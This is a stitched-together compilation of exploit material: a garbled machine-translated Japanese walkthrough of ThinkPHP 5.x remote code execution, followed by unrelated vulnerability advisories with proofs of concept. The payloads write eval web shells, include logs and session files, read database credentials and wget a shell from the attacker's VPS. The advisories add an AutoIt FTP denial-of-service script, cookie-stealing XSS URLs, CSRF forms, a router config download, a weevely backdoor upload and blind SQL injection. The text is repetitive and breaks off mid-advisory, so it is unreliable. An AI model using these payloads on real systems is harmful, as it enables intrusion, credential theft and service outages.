方法4セッションに含まれるメソッドを使用して、ゲルシェルを試してみてください
まず、セッションセッションを設定し、テンテンテントロイの木馬に渡す
_method=__ constructfilter []=think \ session3:setmethod=getGet []=?PHP eval($ _ post ['c'])?server []=1

次に、ファイルを直接使用してセッションファイルを含めます。 TP5のセッションファイルは通常/TMP未満で、ファイル名はSESSION_SESSIONIDです(このセッションはCookieにあります)
_method=__ constructMethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=/tmp/sess_ejc3iali7uv3deo9g6ha8pbtoic=phpinfo();

正常に実行され、Ant Sword  を介して接続します
を介して接続します
成功GETSHELL 
WWW許可
メソッド5にシェルを手に入れましたが、逃げることができる他の方法があるかどうかをもう一度試しました。 execがdisable_functionで無効になっていないため、記事を見ました。その後、execを使用してVPSからシェルファイルをダウンロードしました。
そこで、disable_functionの無効な機能を注意深く調べました。偶然、私は幹部も無効になっていないことがわかったので、私はそれを試してみます
最初にVPSでtest.phpを作成し、pythonでポートを開きます
python -m simplehttpserver 8888

VPSからファイルをダウンロードします
s=wget vps/test.php_method=__ constructmethod=getFilter []=exec

ターゲットマシンに正常にダウンロードされました
0x03要約
1。ターゲットWebサイトパスに間違ったパスを入力すると、WebサイトのエラーページがThinkPhpであり、バージョンは表示されません。
2. TP5.xのRCE POCを入力して、PHPINFOが成功し、Disabled_Functionが多くの関数を無効にし、PHPバージョンは7.1.xバージョンであることを示します
http://www.xxx.com/index.php?s=captcha
Post:
_method=__ constructmethod=getFilter=call_user_funcget []=phpinfo
3.次の方法では、シェルを直接取得できます(TP5.x+PHP7.1.x)
方法1 :( PHP要件はPHP7.1よりも低い)
http://www.xxx.com/index.php?s=captcha
Post:
s=file_put_contents( 'test.php'、 '?php phpinfo();')_ method=__ constructmethod=postfilter []=assert(
方法2:(TP5.x+php7.1.x)
まず、PHPINFOの情報を介してWebサイトルートディレクトリを見つけてから、Scandir関数を使用してディレクトリをトラバースし、データベース構成ファイルを見つけます
_method=__ constructmethod=getfilter=call_user_funcget []=phpinfo //ウェブサイトディレクトリは/www/wwwroot/idj/、およびディレクトリトラバーサルをWebサイト構成ルートディレクトリ(/www/wwwroot/wwwroot/conf)から取得します。
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getget []=/www/wwwroot/
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getget []=/www/wwwroot/idj/
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getGet []=/www/wwwroot/idj/data/
_method=__ constructfilter []=scandirfilter []=var_dumpmethod=getGet []=/www/wwwroot/idj/data/conf
次に、highlight_file関数を介してファイルを読み取り、データベースの接続ユーザー名とパスワードを読み取ります
_method=__ constructfilter []=highlight_filemethod=getGet []=/www/wwwroot/data/data/conf/database.php
ウェブサイトにphpmyAdminがあることがわかった場合は、データベースユーザーとパスワードを介して入力して、mysqlログを介してシェルに書き込むことができます
方法3:(TP5.x+php7.1.x、ログには含まれています)
最初にシェルを書き、ログを入力します
_method=__ constructmethod=getFilter []=call_user_funcserver []=phpinfoget []=?php eval($ _ post ['c'])?
次に、ログ包含によって逃げます
_method=__ constructMethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=./data/runtime/log/202110/17.logc=phpinfo();
方法4:(TP5.x + php7.1.x、セッションに含まれる方法を使用してください。
まず、セッションセッションを設定し、テンテンテントロイの木馬に渡す
_method=__ constructfilter []=think \ session3:setmethod=getGet []=?PHP eval($ _ post ['c'])?server []=1
次に、ファイルを直接使用してセッションファイルを含めます。 TP5のセッションファイルは通常/TMP未満で、ファイル名はSESSION_SESSIONIDです(このセッションはCookieにあります)
_method=__ constructMethod=getFilter []=Think \ __ include_fileserver []=phpinfoget []=/tmp/sess_ejc3iali7uv3deo9g6ha8pbtoic=phpinfo();
方法4:(TP5.X+PHP7.1.x、無効なexec関数はdisable_functionで使用されません)
最初にVPSでtest.phpを作成し、pythonでポートを開きます
python -m simplehttpserver 8888
VPSからファイルをダウンロードします
s=wget http://www.vps.com/test.php_method=__constructmethod=getfilter []=exec
オリジナルリンク:https://xz.aliyun.com/t/10397
source: https://www.securityfocus.com/bid/58897/info
Apache Subversion is prone to a remote denial-of-service vulnerability.
Attackers can exploit this issue to crash the application, resulting in denial-of-service conditions.
Apache Subversion versions 1.6.0 through 1.6.20 and 1.7.0 through 1.7.8 are vulnerable.
curl -X LOCK --data-binary @lock_body 'http://www.example.com/repo/foo'
source: https://www.securityfocus.com/bid/58857/info
Google Chrome is prone to a denial-of-service vulnerability because it fails to verify the user supplied input.
Successfully exploiting this issue will allow an attacker to inject special characters into the browser's local cookie storage, resulting in the requested website always responding with an error message which is hosted on specific web server software (like lighttpd). This will cause a denial-of-service condition.
Chromium 25.0.1364.160 is vulnerable; other versions may also be affected.
Note: The content related to Mozilla Firefox Browser has been moved to BID 62969 (Mozilla Firefox Browser Cookie Verification Denial of Service Vulnerability) for better documentation.
http://www.example.com/?utm_source=test&utm_medium=test&utm_campaign=te%05st
source: https://www.securityfocus.com/bid/58856/info
SmallFTPD is prone to an unspecified denial-of-service vulnerability.
A remote attacker can exploit this issue to crash the application resulting, in denial-of-service conditions.
SmallFTPD 1.0.3 is vulnerable; other versions may also be affected.
#ce
#include <String.au3>
$f=_StringRepeat('#',10);
$USE_PROTO='ftp://';
$INVALIDIP='INVALID IP FORMAT';
$INVALIDPORT='INVALID PORT NUMBER!';
$HTTPUA='Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; SV1; .NET CLR 1.1.4325)';
$msg_usage=$f & ' smallftpd 1.0.3 DENIAL OF SERVICE exploit ' & StringMid($f,1,7) & @CRLF & _
$f & " Usage: " & _
@ScriptName & ' REMOTEIP ' & ' REMOTEPORT ' & $f & @CRLF & _
StringReplace($f,'#','\') & _StringRepeat(' ',10) & _
'HACKING IS LIFESTYLE!' & _StringRepeat(' ',10) & StringReplace($f,'#','/')
if $CmdLine[0]=0 Then
MsgBox(64,"","This is a console Application!" & @CRLF & 'More Info: ' & @ScriptName & ' --help' & @CRLF & _
'Invoke It from MSDOS!',5)
exit;
EndIf
if $CmdLine[0] <> 2 Then
ConsoleWrite(@CRLF & _StringRepeat('#',62) & @CRLF & $msg_usage & @CRLF & _StringRepeat('#',62) & @CRLF);
exit;
EndIf
$ip=StringMid($CmdLine[1],1,15);//255.255.255.255
$port=StringMid($CmdLine[2],1,5);//65535
validateall($ip,$port)
func validateall($ip,$port)
if not StringIsDigit($port) Or NOT (Number($port)<=65535) Then
ConsoleWrite($INVALIDPORT);
Exit;
EndIf
TCPStartup();
$ip=TCPNameToIP($ip);
TCPShutdown();
$z=StringSplit($ip,Chr(46));//Asc('.')
if @error then
ConsoleWrite($INVALIDIP);
exit;
EndIf
for $x=0 to $z[0]
if Number($z[0]-1) <>3 Then
ConsoleWrite($INVALIDIP);
Exit
EndIf
if $x>=1 AND Not StringIsDigit($z[$x]) Or StringLen($z[$x])>3 Then
ConsoleWrite($INVALIDIP);
exit;
EndIf
Next
$x=0;
ConsoleWrite(@CRLF & _StringRepeat('#',62) & @CRLF & $msg_usage & @CRLF & _StringRepeat('#',62) & @CRLF);
ConsoleWrite(@CRLF & $f & _StringRepeat('#',6) & ' WORKING ON IT! PLEASE WAIT...' & _StringRepeat('#',6) & $f & @CRLF)
downit($ip,$port,$x)
EndFunc; =>validateall($ip,$port)
Func downit($ip,$port,$x)
$x+=1;
TCPStartup()
$socket_con = -1
$socket_con = TCPConnect($ip, $port)
If not @error Then
if Mod($x,40)=0 Then
ConsoleWrite(_StringRepeat('-',62) & @CRLF & '~ TRY count: ~ ' & $x & @CRLF & _StringRepeat('-',62) & @CRLF)
Sleep(Random(1000,1800,1));
EndIf
downit($ip,$port,$x)
Else
Beep(1000,1500)
ConsoleWrite(_StringRepeat('#',62) & @CRLF & $f & _StringRepeat(' ',12) & 'Mission Completed! @' & $x & _StringRepeat(' ',12) & $f & @CRLF & _
_StringRepeat(' ',5) & ' TARGET =>' & StringLower($USE_PROTO & $ip & ':' & $port) & '/ is * DOWN ! * ' & @CRLF & _StringRepeat('#',62));
TCPShutdown();
exit;
EndIf
EndFunc; ==>downit($ip,$port,$x)
#cs
source: https://www.securityfocus.com/bid/58841/info
e107 is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
e107 1.0.2 is vulnerable; other versions may also be affected.
http://www.example.com/e107_plugins/content/handlers/content_preset.php? %3c%00script%0d%0a>alert('reflexted%20XSS')</script>
source: https://www.securityfocus.com/bid/58838/info
C2 WebResource is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/fileview.asp?File=<script>alert(document.cookie)</script>
source: https://www.securityfocus.com/bid/58771/info
Feedweb plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Feedweb 1.8.8 and prior versions are vulnerable.
http://www.example.com/wordpress/wp-content/plugins/feedweb/widget_remove.php?wp_post_id=[XSS]
source: https://www.securityfocus.com/bid/58720/info
OrionDB Web Directory is prone to multiple cross-site scripting vulnerabilities because it fails to sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/wd-demo/index.php?c=<script >prompt(35)</script>
http://www.example.com/wd-demo/index.php?c=search&category=Food&searchtext=1</title><h1>3spi0n</h1><script >prompt(35)</script>
source: https://www.securityfocus.com/bid/58715/info
IBM Lotus Domino is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
IBM Lotus Domino 8.5.4 and prior are vulnerable.
http://www.example.com/mail/x.nsf/CalendarFS?OpenFrameSet&Frame=NotesView&Src=data:text/html; base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
http://www.example.com/mail/x.nsf/WebInteriorCalendarFS?OpenFrameSet&Frame=NotesView&Src=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
http://www.example.com/mail/x.nsf/ToDoFS?OpenFrameSet?OpenFrameSet&Frame=NotesView&Src=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
http://www.example.com/mail/x.nsf/WebInteriorToDoFS?OpenFrameSet&Frame=NotesView&Src=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5jb29raWUpPC9zY3JpcHQ%2B
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/AS-ZOPE-CSRF.txt
Vendor:
================================
www.zope.org
plone.org
Product:
================================
Zope Management Interface 4.3.7
Zope is a Python-based application server for building secure and highly
scalable web applications.
Plone Is a Content Management System built on top of the open source
application server Zope
and the accompanying Content Management Framework.
Vulnerability Type:
===================
Cross site request forgery (CSRF)
Multiple CSRF (cross-site request forgery) vulnerabilities in the ZMI (Zope
Management Interface).
Patches to Zope and Plone for multiple CSRF issues.
https://plone.org/security/20151006/multiple-csrf-vulnerabilities-in-zope
https://plone.org/products/plone/security/advisories/security-vulnerability-20151006-csrf
CVE Reference:
==============
NA
Vulnerability Details:
=====================
Security vulnerability: 20151006 - CSRF
ZMI is mostly unprotected from CSRF vulnerabilities.
Versions affected
4.3.7, 4.3.6, 4.3.5, 4.3.4, 4.3.3, 4.3.2, 4.3.1, 4.3, 4.2.7, 4.2.6, 4.2.5,
4.2.4, 4.2.3, 4.2.2, 4.2.1, 4.2
4.1.6, 4.1.5, 4.1.4, 4.1.3, 4.1.2, 4.1.1, 4.1, 4.0.9, 4.0.7, 4.0.5, 4.0.4,
4.0.3, 4.0.2, 4.0.1, 4.0, 3.3.6
3.3.5, 3.3.4. 3.3.3, 3.3.2, 3.3.1, 3.3
All versions of Plone prior to 5.x are vulnerable.
Fixed by
Nathan Van Gheem, of the Plone Security Team
Coordinated by Plone Security Team
patch was released and is available from
https://pypi.python.org/pypi/plone4.csrffixes
Exploit code(s):
===============
<!DOCTYPE>
<html>
<head>
<title>Plone CSRF Add Linxs & Persistent XSS</title>
<body onLoad="doit()">
<script>
function doit(){
var e=document.getElementById('HELL')
e.submit()
}
</script>
<form id="HELL" method="post" action="
http://localhost:8080/Plone/Members/portal_factory/Link/link.2015-08-30.6666666666/atct_edit
">
<input type="text" name="title" id="title" value="HYP3RLINX"
size="30" maxlength="255" placeholder="" />
<input type="text" name="remoteUrl" id="remoteUrl" value="
http://hyp3rlinx.altervista.org" size="30" maxlength="511" placeholder="" />
<input type="hidden" name="fieldset" value="default" />
<input type="hidden" name="form.submitted" value="1" />
</form>
2) CSRF to Persistent XSS - Zope Management Interface
++++++++++++++++++++++++++++++++++++++++++++++++++++++
Persistent XSS via CSRF on title change properties tab, this will execute
on each Zope page accessed by users.
CSRF to Persistent XSS POC Code:
=================================
<form id="HELL" action="http://localhost:8080/" method="post">
<input type="text" name="title:UTF-8:string" size="35"
value="</title><script>alert('XSS by hyp3rlinx 08302015')</script>" />
<input name="manage_editProperties:method" value="Save Changes" />
</form>
Disclosure Timeline:
=========================================================
Vulnerability reported: 2015-08-30
Hotfix released: 2015-10-06
Exploitation Technique:
=======================
Remote
Vector NETWORK
Complexity LOW
Authentication NONE
Confidentiality NONE
Integrity PARTIAL
Availability PARTIAL
Severity Level:
=========================================================
6.4 – MEDIUM
Description:
==========================================================
Request Method(s): [+] POST
Vulnerable Product: [+] Zope Management Interface & all
versions of Plone prior to 5.x are vulnerable.
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere.
by hyp3rlinx
source: https://www.securityfocus.com/bid/58671/info
The Banners Lite plugin for WordPress is prone to an HTML-injection vulnerability because it fails to properly sanitize user-supplied input.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
http://www.example.com/wordpress/wp-content/plugins/wp-banners-lite/wpbanners_show.php?id=1&cid=a_<script>alert(/XSSProof-of-Concept/)</script>
<!--
ZTE ZXHN H108N unauthenticated config download
Copyright 2015 (c) Todor Donev
todor.donev@gmail.com
http://www.ethical-hacker.org/
https://www.facebook.com/ethicalhackerorg
http://pastebin.com/u/hackerscommunity
Tested device:
Model ZXHN H108N
Software Version V3.3.0_MU
Description:
Does not check cookies and credentials on POST
method so attackers could download the config
file without authentication.
\!/\!/\!/
Use at your own Use at your own
risk and educational risk and educational
purpose ONLY! purpose ONLY!
Disclaimer:
This or previous program is for Educational
purpose ONLY. Do not use it without permission.
The usual disclaimer applies, especially the
fact that Todor Donev is not liable for any
damages caused by direct or indirect use of the
information or functionality provided by these
programs. The author or any Internet provider
bears NO responsibility for content or misuse
of these programs or any derivatives thereof.
By using these programs you accept the fact
that any damage (dataloss, system crash,
system compromise, etc.) caused by the use
of these programs is not Todor Donev's
responsibility.
Use at your own Use at your own
risk and educational risk and educational
purpose ONLY! purpose ONLY!
/i\/i\/i\
-->
<html>
<title>ZTE ZXHN H108N unauthenticated config download</title>
<body onload=javascript:document.ethack.submit()>
<p>ZTE ZXHN H108N Exploiting..</p>
<form name="ethack" method="POST" action="http://TARGET/getpage.gch?pid=101" enctype="multipart/form-data">
<input type="hidden" name="config" id="config" value="">
</body>
</html>
source: https://www.securityfocus.com/bid/58658/info
Jaow CMS is prone to a cross-site scripting vulnerability.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Jaow CMS 2.4.8 is vulnerable; other versions may also be affected.
http://www.example.com/path/add_ons.php?add_ons=[XSS]
# Exploit Title: GLPI 0.85.5 RCE through file upload filter bypass
# Date: September 7th, 2015
# Exploit Author: Raffaele Forte <raffaele@backbox.org>
# Vendor Homepage: http://www.glpi-project.org/
# Software Link: https://forge.glpi-project.org/attachments/download/2093/glpi-0.85.5.tar.gz
# Version: GLPI 0.85.5
# Tested on: CentOS release 6.7 (Final), PHP 5.3.3
I. INTRODUCTION
========================================================================
GLPI is the Information Resource-Manager with an additional
Administration-Interface. You can use it to build up a database with an
inventory for your company (computer, software, printers...). It has
enhanced functions to make the daily life for the administrators easier,
like a job-tracking-system with mail-notification and methods to build a
database with basic information about your network-topology.
II. DESCRIPTION
========================================================================
The application allows users to upgrade their own profile. The user has
the possibility to add a new photo as attachment.
The photo that he uploads will be stored into "GLPI_ROOT/files/_pictures/".
This file, for example named "photo.jpeg", will be directly accessible
through "http://host/GLPI_ROOT/files/_pictures/XXXX.jpeg", where "XXXX"
is an ID automatically generated by the system and visible in the HTML
source code.
Besides, the server does not check the extension of the uploaded file,
but only the first bytes within it, that indicates which kind of file is.
Exploiting this flaw, an attacker may upload a tampered jpeg file that
contains php code placed at the end of the file, so that, just changing
the file extention to ".php", by default the php code will be interpreted!
To trigger this vulnerability it is necessary to have an account.
This vulnerability is a combination of two issues:
- predictable uploaded file names and path
- upload of any kind of file, not limited to images
III. PROOF OF CONCEPT
========================================================================
Generate backdoor:
user@backbox:~$ weevely generate pass123 /tmp/bd.php
user@backbox:~$ file /tmp/photo.jpeg
/tmp/photo.jpeg: JPEG image data, JFIF standard 1.02
user@backbox:~$ cat /tmp/bd.php >> /tmp/photo.jpeg
user@backbox:~$ mv /tmp/photo.jpeg /tmp/photo.php
Upload the new tampered photo in GLPI > Settings
Run terminal to the target:
user@backbox:~$ weevely http://host/GLPI_ROOT/files/_pictures/XXXX.php pass123
IV. BUSINESS IMPACT
========================================================================
By uploading a interpretable php file, an attacker may be able to
execute arbitrary code on the server.
This flaw may compromise the integrity of the system and/or expose
sensitive information.
V. SYSTEMS AFFECTED
========================================================================
GLPI Version 0.85.5 is vulnerable (probably all previous versions)
VI. VULNERABILITY HISTORY
========================================================================
September 7th, 2015: Vulnerability identification
September 25th, 2015: Vendor notification
VII. LEGAL NOTICES
========================================================================
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise. We accept no
responsibility for any damage caused by the use or misuseof this
information.
=============================================
MGC ALERT 2015-002
- Original release date: September 18, 2015
- Last revised: October 05, 2015
- Discovered by: Manuel García Cárdenas
- Severity: 7,1/10 (CVSS Base Score)
=============================================
I. VULNERABILITY
-------------------------
Blind SQL Injection in admin panel PHP-Fusion <= v7.02.07
II. BACKGROUND
-------------------------
PHP-Fusion is a lightweight open source content management system (CMS)
written in PHP.
III. DESCRIPTION
-------------------------
This bug was found using the portal with authentication as administrator.
To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application. It is possible to inject SQL
code in the variable "status" on the page "members.php".
IV. PROOF OF CONCEPT
-------------------------
The following URL's and parameters have been confirmed to all suffer from
Blind SQL injection.
/phpfusion/files/administration/members.php?aid=99ad64700ec4ce10&sortby=all&status=0
Exploiting with true request (with mysql5):
/phpfusion/files/administration/members.php?aid=99ad64700ec4ce10&sortby=all&status=0'
AND substr(@@version,1,1)='5
Exploiting with false request:
/phpfusion/files/administration/members.php?aid=99ad64700ec4ce10&sortby=all&status=0'
AND substr(@@version,1,1)='4
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.
VI. SYSTEMS AFFECTED
-------------------------
PHP-Fusion <= v7.02.07
VII. SOLUTION
-------------------------
All data received by the application and can be modified by the user,
before making any kind of transaction with them must be validated.
VIII. REFERENCES
-------------------------
https://www.php-fusion.co.uk/
IX. CREDITS
-------------------------
This vulnerability has been discovered and reported
by Manuel García Cárdenas (advidsec (at) gmail (dot) com).
X. REVISION HISTORY
-------------------------
September 18, 2015 1: Initial release
October 10, 2015 2: Revision to send to lists
XI. DISCLOSURE TIMELINE
-------------------------
September 18, 2015 1: Vulnerability acquired by Manuel Garcia Cardenas
September 18, 2015 2: Send to vendor
September 24, 2015 3: Second mail to the verdor without response
October 10, 2015 4: Send to the Full-Disclosure lists
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
XIII. ABOUT
-------------------------
Manuel Garcia Cardenas
Pentester
'''
********************************************************************************************
# Exploit Title: Last PassBroker Stack-based BOF
# Date: 9/23/2015
# Exploit Author: Un_N0n
# Software Link: https://lastpass.com/download
# Version: 3.2.16
# Tested on: Windows 7 x86(32 BIT)
********************************************************************************************
[Steps to Produce the Crash]:
1- open 'LastPassBroker.exe'.
2- A Input-Box will appear asking for Email and Password,
In password field paste in the contents of crash.txt
3- Hit Login.
~Software will Crash.
[Code to produce crash.txt]:
'''
junk = "A"*66666
file = open("CRASH.txt",'w')
file.write(junk)
file.close()
'''
> Vendor Notified, Fixed in latest Release.
**********************************************************************************************
'''
'''
[+] Credits: hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/AS-LANWHOIS-BUFFER-OVERFLOW-10062015.txt
Vendor:
================================
www.lantricks.com
Product:
================================
LanWhoIs.exe 1.0.1.120
LanWhoIs querys and returns domain (site) holder or IP address informations.
Vulnerability Type:
===================
Buffer Overflow
CVE Reference:
==============
N/A
Vulnerability Details:
